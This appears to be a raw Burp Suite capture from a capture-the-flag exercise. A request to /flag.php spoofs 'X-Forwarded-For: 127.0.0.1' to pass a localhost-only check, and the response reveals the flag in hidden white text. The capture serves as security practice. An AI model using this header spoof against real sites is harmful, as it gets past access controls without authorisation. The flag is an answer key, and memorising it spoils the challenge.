 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:27779
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10
11
1 HTTP/1.1 200 OK
2 Date: Wed, 19 May 2021 12:19:44 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300" />
17 <p>
□□□□flag□□□□□□□□□□
</p>
<p style="color:white">
flag{2ca94a20-5fd4-476e-ad4b-fc616f70de64}
</p>
</body>
18 </html>
19